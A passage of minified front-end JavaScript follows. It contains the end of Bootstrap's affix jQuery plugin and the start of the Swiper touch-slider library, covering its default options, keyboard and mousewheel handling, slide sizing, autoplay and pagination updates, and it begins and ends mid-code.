i=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=i,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),t.call(n,i)})})}(jQuery),function(){"use strict";function e(e){e.fn.swiper=function(t){var i;return e(this).each(function(){var e=new n(this,t);i||(i=e)}),i}}var t,n=function(e,a){function r(e){return Math.floor(e)}function o(){var e=S.params.autoplay,t=S.slides.eq(S.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||S.params.autoplay),S.autoplayTimeoutId=setTimeout(function(){S.params.loop?(S.fixLoop(),S._slideNext(),S.emit("onAutoplay",S)):S.isEnd?a.autoplayStopOnLast?S.stopAutoplay():(S._slideTo(0),S.emit("onAutoplay",S)):(S._slideNext(),S.emit("onAutoplay",S))},e)}function s(e,n){var i=t(e.target);if(!i.is(n))if("string"==typeof n)i=i.parents(n);else if(n.nodeType){var a;return i.parents().each(function(e,t){t===n&&(a=n)}),a?n:void 0}if(0!==i.length)return i[0]}function l(e,t){t=t||{};var n=window.MutationObserver||window.WebkitMutationObserver,i=new n(function(e){e.forEach(function(e){S.onResize(!0),S.emit("onObserverUpdate",S,e)})});i.observe(e,{attributes:"undefined"==typeof t.attributes||t.attributes,childList:"undefined"==typeof t.childList||t.childList,characterData:"undefined"==typeof t.characterData||t.characterData}),S.observers.push(i)}function d(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!S.params.allowSwipeToNext&&(S.isHorizontal()&&39===t||!S.isHorizontal()&&40===t))return!1;if(!S.params.allowSwipeToPrev&&(S.isHorizontal()&&37===t||!S.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var n=!1;if(S.container.parents("."+S.params.slideClass).length>0&&0===S.container.parents("."+S.params.slideActiveClass).length)return;var i={left:window.pageXOffset,top:window.pageYOffset},a=window.innerWidth,r=window.innerHeight,o=S.container.offset();S.rtl&&(o.left=o.left-S.container[0].scrollLeft);for(var s=[[o.left,o.top],[o.left+S.width,o.top],[o.left,o.top+S.height],[o.left+S.width,o.top+S.height]],l=0;l<s.length;l++){var d=s[l];d[0]>=i.left&&d[0]<=i.left+a&&d[1]>=i.top&&d[1]<=i.top+r&&(n=!0)}if(!n)return}S.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!S.rtl||37===t&&S.rtl)&&S.slideNext(),(37===t&&!S.rtl||39===t&&S.rtl)&&S.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&S.slideNext(),38===t&&S.slidePrev()),S.emit("onKeyPress",S,t)}}function c(){var e="onwheel",t=e in document;if(!t){var n=document.createElement("div");n.setAttribute(e,"return;"),t="function"==typeof n[e]}return!t&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(t=document.implementation.hasFeature("Events.wheel","3.0")),t}function u(e){var t=10,n=40,i=800,a=0,r=0,o=0,s=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(a=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(a=r,r=0),o=a*t,s=r*t,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||s)&&e.deltaMode&&(1===e.deltaMode?(o*=n,s*=n):(o*=i,s*=i)),o&&!a&&(a=o<1?-1:1),s&&!r&&(r=s<1?-1:1),{spinX:a,spinY:r,pixelX:o,pixelY:s}}function p(e){e.originalEvent&&(e=e.originalEvent);var t=0,n=S.rtl?-1:1,i=u(e);if(S.params.mousewheelForceToAxis)if(S.isHorizontal()){if(!(Math.abs(i.pixelX)>Math.abs(i.pixelY)))return;t=i.pixelX*n}else{if(!(Math.abs(i.pixelY)>Math.abs(i.pixelX)))return;t=i.pixelY}else t=Math.abs(i.pixelX)>Math.abs(i.pixelY)?-i.pixelX*n:-i.pixelY;if(0!==t){if(S.params.mousewheelInvert&&(t=-t),S.params.freeMode){var a=S.getWrapperTranslate()+t*S.params.mousewheelSensitivity,r=S.isBeginning,o=S.isEnd;if(a>=S.minTranslate()&&(a=S.minTranslate()),a<=S.maxTranslate()&&(a=S.maxTranslate()),S.setWrapperTransition(0),S.setWrapperTranslate(a),S.updateProgress(),S.updateActiveIndex(),(!r&&S.isBeginning||!o&&S.isEnd)&&S.updateClasses(),S.params.freeModeSticky?(clearTimeout(S.mousewheel.timeout),S.mousewheel.timeout=setTimeout(function(){S.slideReset()},300)):S.params.lazyLoading&&S.lazy&&S.lazy.load(),S.emit("onScroll",S,e),S.params.autoplay&&S.params.autoplayDisableOnInteraction&&S.stopAutoplay(),0===a||a===S.maxTranslate())return}else{if((new window.Date).getTime()-S.mousewheel.lastScrollTime>60)if(t<0)if(S.isEnd&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slideNext(),S.emit("onScroll",S,e);else if(S.isBeginning&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slidePrev(),S.emit("onScroll",S,e);S.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function h(e,n){e=t(e);var i,a,r,o=S.rtl?-1:1;i=e.attr("data-swiper-parallax")||"0",a=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),a||r?(a=a||"0",r=r||"0"):S.isHorizontal()?(a=i,r="0"):(r=i,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*n*o+"%":a*n*o+"px",r=r.indexOf("%")>=0?parseInt(r,10)*n+"%":r*n+"px",e.transform("translate3d("+a+", "+r+",0px)")}function f(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof n))return new n(e,a);var m={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},g=a&&a.virtualTranslate;a=a||{};var v={};for(var y in a)if("object"!=typeof a[y]||null===a[y]||(a[y].nodeType||a[y]===window||a[y]===document||"undefined"!=typeof i&&a[y]instanceof i||"undefined"!=typeof jQuery&&a[y]instanceof jQuery))v[y]=a[y];else{v[y]={};for(var w in a[y])v[y][w]=a[y][w]}for(var b in m)if("undefined"==typeof a[b])a[b]=m[b];else if("object"==typeof a[b])for(var x in m[b])"undefined"==typeof a[b][x]&&(a[b][x]=m[b][x]);var S=this;if(S.params=a,S.originalParams=v,S.classNames=[],"undefined"!=typeof t&&"undefined"!=typeof i&&(t=i),("undefined"!=typeof t||(t="undefined"==typeof i?window.Dom7||window.Zepto||window.jQuery:i))&&(S.$=t,S.currentBreakpoint=void 0,S.getActiveBreakpoint=function(){if(!S.params.breakpoints)return!1;var e,t=!1,n=[];for(e in S.params.breakpoints)S.params.breakpoints.hasOwnProperty(e)&&n.push(e);n.sort(function(e,t){return parseInt(e,10)>parseInt(t,10)});for(var i=0;i<n.length;i++)e=n[i],e>=window.innerWidth&&!t&&(t=e);return t||"max"},S.setBreakpoint=function(){var e=S.getActiveBreakpoint();if(e&&S.currentBreakpoint!==e){var t=e in S.params.breakpoints?S.params.breakpoints[e]:S.originalParams,n=S.params.loop&&t.slidesPerView!==S.params.slidesPerView;for(var i in t)S.params[i]=t[i];S.currentBreakpoint=e,n&&S.destroyLoop&&S.reLoop(!0)}},S.params.breakpoints&&S.setBreakpoint(),S.container=t(e),0!==S.container.length)){if(S.container.length>1){var T=[];return S.container.each(function(){T.push(new n(this,a))}),T}S.container[0].swiper=S,S.container.data("swiper",S),S.classNames.push(S.params.containerModifierClass+S.params.direction),S.params.freeMode&&S.classNames.push(S.params.containerModifierClass+"free-mode"),S.support.flexbox||(S.classNames.push(S.params.containerModifierClass+"no-flexbox"),S.params.slidesPerColumn=1),S.params.autoHeight&&S.classNames.push(S.params.containerModifierClass+"autoheight"),(S.params.parallax||S.params.watchSlidesVisibility)&&(S.params.watchSlidesProgress=!0),S.params.touchReleaseOnEdges&&(S.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(S.params.effect)>=0&&(S.support.transforms3d?(S.params.watchSlidesProgress=!0,S.classNames.push(S.params.containerModifierClass+"3d")):S.params.effect="slide"),"slide"!==S.params.effect&&S.classNames.push(S.params.containerModifierClass+S.params.effect),"cube"===S.params.effect&&(S.params.resistanceRatio=0,S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.centeredSlides=!1,S.params.spaceBetween=0,S.params.virtualTranslate=!0),"fade"!==S.params.effect&&"flip"!==S.params.effect||(S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.watchSlidesProgress=!0,S.params.spaceBetween=0,"undefined"==typeof g&&(S.params.virtualTranslate=!0)),S.params.grabCursor&&S.support.touch&&(S.params.grabCursor=!1),S.wrapper=S.container.children("."+S.params.wrapperClass),S.params.pagination&&(S.paginationContainer=t(S.params.pagination),S.params.uniqueNavElements&&"string"==typeof S.params.pagination&&S.paginationContainer.length>1&&1===S.container.find(S.params.pagination).length&&(S.paginationContainer=S.container.find(S.params.pagination)),"bullets"===S.params.paginationType&&S.params.paginationClickable?S.paginationContainer.addClass(S.params.paginationModifierClass+"clickable"):S.params.paginationClickable=!1,S.paginationContainer.addClass(S.params.paginationModifierClass+S.params.paginationType)),(S.params.nextButton||S.params.prevButton)&&(S.params.nextButton&&(S.nextButton=t(S.params.nextButton),S.params.uniqueNavElements&&"string"==typeof S.params.nextButton&&S.nextButton.length>1&&1===S.container.find(S.params.nextButton).length&&(S.nextButton=S.container.find(S.params.nextButton))),S.params.prevButton&&(S.prevButton=t(S.params.prevButton),S.params.uniqueNavElements&&"string"==typeof S.params.prevButton&&S.prevButton.length>1&&1===S.container.find(S.params.prevButton).length&&(S.prevButton=S.container.find(S.params.prevButton)))),S.isHorizontal=function(){return"horizontal"===S.params.direction},S.rtl=S.isHorizontal()&&("rtl"===S.container[0].dir.toLowerCase()||"rtl"===S.container.css("direction")),S.rtl&&S.classNames.push(S.params.containerModifierClass+"rtl"),S.rtl&&(S.wrongRTL="-webkit-box"===S.wrapper.css("display")),S.params.slidesPerColumn>1&&S.classNames.push(S.params.containerModifierClass+"multirow"),S.device.android&&S.classNames.push(S.params.containerModifierClass+"android"),S.container.addClass(S.classNames.join(" ")),S.translate=0,S.progress=0,S.velocity=0,S.lockSwipeToNext=function(){S.params.allowSwipeToNext=!1,S.params.allowSwipeToPrev===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipeToPrev=function(){S.params.allowSwipeToPrev=!1,S.params.allowSwipeToNext===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!1,S.params.grabCursor&&S.unsetGrabCursor()},S.unlockSwipeToNext=function(){S.params.allowSwipeToNext=!0,S.params.allowSwipeToPrev===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipeToPrev=function(){S.params.allowSwipeToPrev=!0,S.params.allowSwipeToNext===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!0,S.params.grabCursor&&S.setGrabCursor()},S.setGrabCursor=function(e){S.container[0].style.cursor="move",S.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",S.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",S.container[0].style.cursor=e?"grabbing":"grab"},S.unsetGrabCursor=function(){S.container[0].style.cursor=""},S.params.grabCursor&&S.setGrabCursor(),S.imagesToLoad=[],S.imagesLoaded=0,S.loadImage=function(e,t,n,i,a,r){function o(){r&&r()}var s;e.complete&&a?o():t?(s=new window.Image,s.onload=o,s.onerror=o,i&&(s.sizes=i),n&&(s.srcset=n),t&&(s.src=t)):o()},S.preloadImages=function(){function e(){"undefined"!=typeof S&&null!==S&&S&&(void 0!==S.imagesLoaded&&S.imagesLoaded++,S.imagesLoaded===S.imagesToLoad.length&&(S.params.updateOnImagesReady&&S.update(),S.emit("onImagesReady",S)))}S.imagesToLoad=S.container.find("img");for(var t=0;t<S.imagesToLoad.length;t++)S.loadImage(S.imagesToLoad[t],S.imagesToLoad[t].currentSrc||S.imagesToLoad[t].getAttribute("src"),S.imagesToLoad[t].srcset||S.imagesToLoad[t].getAttribute("srcset"),S.imagesToLoad[t].sizes||S.imagesToLoad[t].getAttribute("sizes"),!0,e)},S.autoplayTimeoutId=void 0,S.autoplaying=!1,S.autoplayPaused=!1,S.startAutoplay=function(){return"undefined"==typeof S.autoplayTimeoutId&&(!!S.params.autoplay&&(!S.autoplaying&&(S.autoplaying=!0,S.emit("onAutoplayStart",S),void o())))},S.stopAutoplay=function(e){S.autoplayTimeoutId&&(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplaying=!1,S.autoplayTimeoutId=void 0,S.emit("onAutoplayStop",S))},S.pauseAutoplay=function(e){S.autoplayPaused||(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplayPaused=!0,0===e?(S.autoplayPaused=!1,o()):S.wrapper.transitionEnd(function(){S&&(S.autoplayPaused=!1,S.autoplaying?o():S.stopAutoplay())}))},S.minTranslate=function(){return-S.snapGrid[0]},S.maxTranslate=function(){return-S.snapGrid[S.snapGrid.length-1]},S.updateAutoHeight=function(){var e,t=[],n=0;if("auto"!==S.params.slidesPerView&&S.params.slidesPerView>1)for(e=0;e<Math.ceil(S.params.slidesPerView);e++){var i=S.activeIndex+e;if(i>S.slides.length)break;t.push(S.slides.eq(i)[0])}else t.push(S.slides.eq(S.activeIndex)[0]);for(e=0;e<t.length;e++)if("undefined"!=typeof t[e]){var a=t[e].offsetHeight;n=a>n?a:n}n&&S.wrapper.css("height",n+"px")},S.updateContainerSize=function(){var e,t;e="undefined"!=typeof S.params.width?S.params.width:S.container[0].clientWidth,t="undefined"!=typeof S.params.height?S.params.height:S.container[0].clientHeight,0===e&&S.isHorizontal()||0===t&&!S.isHorizontal()||(e=e-parseInt(S.container.css("padding-left"),10)-parseInt(S.container.css("padding-right"),10),t=t-parseInt(S.container.css("padding-top"),10)-parseInt(S.container.css("padding-bottom"),10),S.width=e,S.height=t,S.size=S.isHorizontal()?S.width:S.height)},S.updateSlidesSize=function(){S.slides=S.wrapper.children("."+S.params.slideClass),S.snapGrid=[],S.slidesGrid=[],S.slidesSizesGrid=[];var e,t=S.params.spaceBetween,n=-S.params.slidesOffsetBefore,i=0,a=0;if("undefined"!=typeof S.size){"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*S.size),S.virtualSize=-t,S.rtl?S.slides.css({marginLeft:"",marginTop:""}):S.slides.css({marginRight:"",marginBottom:""});var o;S.params.slidesPerColumn>1&&(o=Math.floor(S.slides.length/S.params.slidesPerColumn)===S.slides.length/S.params.slidesPerColumn?S.slides.length:Math.ceil(S.slides.length/S.params.slidesPerColumn)*S.params.slidesPerColumn,"auto"!==S.params.slidesPerView&&"row"===S.params.slidesPerColumnFill&&(o=Math.max(o,S.params.slidesPerView*S.params.slidesPerColumn)));var s,l=S.params.slidesPerColumn,d=o/l,c=d-(S.params.slidesPerColumn*d-S.slides.length);for(e=0;e<S.slides.length;e++){s=0;var u=S.slides.eq(e);if(S.params.slidesPerColumn>1){var p,h,f;"column"===S.params.slidesPerColumnFill?(h=Math.floor(e/l),f=e-h*l,(h>c||h===c&&f===l-1)&&++f>=l&&(f=0,h++),p=h+f*o/l,u.css({"-webkit-box-ordinal-group":p,"-moz-box-ordinal-group":p,"-ms-flex-order":p,"-webkit-order":p,order:p})):(f=Math.floor(e/d),h=e-f*d),u.css("margin-"+(S.isHorizontal()?"top":"left"),0!==f&&S.params.spaceBetween&&S.params.spaceBetween+"px").attr("data-swiper-column",h).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===S.params.slidesPerView?(s=S.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),S.params.roundLengths&&(s=r(s))):(s=(S.size-(S.params.slidesPerView-1)*t)/S.params.slidesPerView,S.params.roundLengths&&(s=r(s)),S.isHorizontal()?S.slides[e].style.width=s+"px":S.slides[e].style.height=s+"px"),S.slides[e].swiperSlideSize=s,S.slidesSizesGrid.push(s),S.params.centeredSlides?(n=n+s/2+i/2+t,0===i&&0!==e&&(n=n-S.size/2-t),0===e&&(n=n-S.size/2-t),Math.abs(n)<.001&&(n=0),a%S.params.slidesPerGroup===0&&S.snapGrid.push(n),S.slidesGrid.push(n)):(a%S.params.slidesPerGroup===0&&S.snapGrid.push(n),S.slidesGrid.push(n),n=n+s+t),S.virtualSize+=s+t,i=s,a++)}S.virtualSize=Math.max(S.virtualSize,S.size)+S.params.slidesOffsetAfter;var m;if(S.rtl&&S.wrongRTL&&("slide"===S.params.effect||"coverflow"===S.params.effect)&&S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}),S.support.flexbox&&!S.params.setWrapperSize||(S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"})),S.params.slidesPerColumn>1&&(S.virtualSize=(s+S.params.spaceBetween)*o,S.virtualSize=Math.ceil(S.virtualSize/S.params.slidesPerColumn)-S.params.spaceBetween,S.isHorizontal()?S.wrapper.css({width:S.virtualSize+S.params.spaceBetween+"px"}):S.wrapper.css({height:S.virtualSize+S.params.spaceBetween+"px"}),S.params.centeredSlides)){for(m=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<S.virtualSize+S.snapGrid[0]&&m.push(S.snapGrid[e]);S.snapGrid=m}if(!S.params.centeredSlides){for(m=[],e=0;e<S.snapGrid.length;e++)S.snapGrid[e]<=S.virtualSize-S.size&&m.push(S.snapGrid[e]);S.snapGrid=m,Math.floor(S.virtualSize-S.size)-Math.floor(S.snapGrid[S.snapGrid.length-1])>1&&S.snapGrid.push(S.virtualSize-S.size)}0===S.snapGrid.length&&(S.snapGrid=[0]),0!==S.params.spaceBetween&&(S.isHorizontal()?S.rtl?S.slides.css({marginLeft:t+"px"}):S.slides.css({marginRight:t+"px"}):S.slides.css({marginBottom:t+"px"})),S.params.watchSlidesProgress&&S.updateSlidesOffset()}},S.updateSlidesOffset=function(){for(var e=0;e<S.slides.length;e++)S.slides[e].swiperSlideOffset=S.isHorizontal()?S.slides[e].offsetLeft:S.slides[e].offsetTop},S.currentSlidesPerView=function(){var e,t,n=1;if(S.params.centeredSlides){var i,a=S.slides[S.activeIndex].swiperSlideSize;for(e=S.activeIndex+1;e<S.slides.length;e++)S.slides[e]&&!i&&(a+=S.slides[e].swiperSlideSize,n++,a>S.size&&(i=!0));for(t=S.activeIndex-1;t>=0;t--)S.slides[t]&&!i&&(a+=S.slides[t].swiperSlideSize,n++,a>S.size&&(i=!0))}else for(e=S.activeIndex+1;e<S.slides.length;e++)S.slidesGrid[e]-S.slidesGrid[S.activeIndex]<S.size&&n++;return n},S.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=S.translate||0),0!==S.slides.length){"undefined"==typeof S.slides[0].swiperSlideOffset&&S.updateSlidesOffset();var t=-e;S.rtl&&(t=e),S.slides.removeClass(S.params.slideVisibleClass);for(var n=0;n<S.slides.length;n++){var i=S.slides[n],a=(t+(S.params.centeredSlides?S.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+S.params.spaceBetween);if(S.params.watchSlidesVisibility){var r=-(t-i.swiperSlideOffset),o=r+S.slidesSizesGrid[n],s=r>=0&&r<S.size||o>0&&o<=S.size||r<=0&&o>=S.size;s&&S.slides.eq(n).addClass(S.params.slideVisibleClass)}i.progress=S.rtl?-a:a}}},S.updateProgress=function(e){"undefined"==typeof e&&(e=S.translate||0);var t=S.maxTranslate()-S.minTranslate(),n=S.isBeginning,i=S.isEnd;0===t?(S.progress=0,S.isBeginning=S.isEnd=!0):(S.progress=(e-S.minTranslate())/t,S.isBeginning=S.progress<=0,S.isEnd=S.progress>=1),S.isBeginning&&!n&&S.emit("onReachBeginning",S),S.isEnd&&!i&&S.emit("onReachEnd",S),S.params.watchSlidesProgress&&S.updateSlidesProgress(e),S.emit("onProgress",S,S.progress)},S.updateActiveIndex=function(){var e,t,n,i=S.rtl?S.translate:-S.translate;for(t=0;t<S.slidesGrid.length;t++)"undefined"!=typeof S.slidesGrid[t+1]?i>=S.slidesGrid[t]&&i<S.slidesGrid[t+1]-(S.slidesGrid[t+1]-S.slidesGrid[t])/2?e=t:i>=S.slidesGrid[t]&&i<S.slidesGrid[t+1]&&(e=t+1):i>=S.slidesGrid[t]&&(e=t);S.params.normalizeSlideIndex&&(e<0||"undefined"==typeof e)&&(e=0),n=Math.floor(e/S.params.slidesPerGroup),n>=S.snapGrid.length&&(n=S.snapGrid.length-1),e!==S.activeIndex&&(S.snapIndex=n,S.previousIndex=S.activeIndex,S.activeIndex=e,S.updateClasses(),S.updateRealIndex())},S.updateRealIndex=function(){S.realIndex=parseInt(S.slides.eq(S.activeIndex).attr("data-swiper-slide-index")||S.activeIndex,10)},S.updateClasses=function(){S.slides.removeClass(S.params.slideActiveClass+" "+S.params.slideNextClass+" "+S.params.slidePrevClass+" "+S.params.slideDuplicateActiveClass+" "+S.params.slideDuplicateNextClass+" "+S.params.slideDuplicatePrevClass);var e=S.slides.eq(S.activeIndex);e.addClass(S.params.slideActiveClass),a.loop&&(e.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+S.realIndex+'"]').addClass(S.params.slideDuplicateActiveClass));var n=e.next("."+S.params.slideClass).addClass(S.params.slideNextClass);S.params.loop&&0===n.length&&(n=S.slides.eq(0),n.addClass(S.params.slideNextClass));var i=e.prev("."+S.params.slideClass).addClass(S.params.slidePrevClass);if(S.params.loop&&0===i.length&&(i=S.slides.eq(-1),i.addClass(S.params.slidePrevClass)),a.loop&&(n.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicateNextClass),i.hasClass(S.params.slideDuplicateClass)?S.wrapper.children("."+S.params.slideClass+":not(."+S.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass):S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(S.params.slideDuplicatePrevClass)),S.paginationContainer&&S.paginationContainer.length>0){var r,o=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length;if(S.params.loop?(r=Math.ceil((S.activeIndex-S.loopedSlides)/S.params.slidesPerGroup),r>S.slides.length-1-2*S.loopedSlides&&(r-=S.slides.length-2*S.loopedSlides),r>o-1&&(r-=o),r<0&&"bullets"!==S.params.paginationType&&(r=o+r)):r="undefined"!=typeof S.snapIndex?S.snapIndex:S.activeIndex||0,"bullets"===S.params.paginationType&&S.bullets&&S.bullets.length>0&&(S.bullets.removeClass(S.params.bulletActiveClass),S.paginationContainer.length>1?S.bullets.each(function(){t(this).index()===r&&t(this).addClass(S.params.bulletActiveClass)}):S.bullets.eq(r).addClass(S.params.bulletActiveClass)),"fraction"===S.params.paginationType&&(S.paginationContainer.find("."+S.params.paginationCurrentClass).text(r+1),S.paginationContainer.find("."+S.params.paginationTotalClass).text(o)),"progress"===S.params.paginationType){var s=(r+1)/o,l=s,d=1;S.isHorizontal()||(d=s,l=1),S.paginationContainer.find("."+S.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+d+")").transition(S.params.speed)}"custom"===S.params.paginationType&&S.params.paginationCustomRender&&(S.paginationContainer.html(S.params.paginationCustomRender(S,r+1,o)),S.emit("onPaginationRendered",S,S.paginationContainer[0]))}S.params.loop||(S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.isBeginning?(S.prevButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.prevButton)):(S.prevButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.prevButton))),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.isEnd?(S.nextButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.nextButton)):(S.nextButton.removeClass(S.params.buttonDisabledClass),
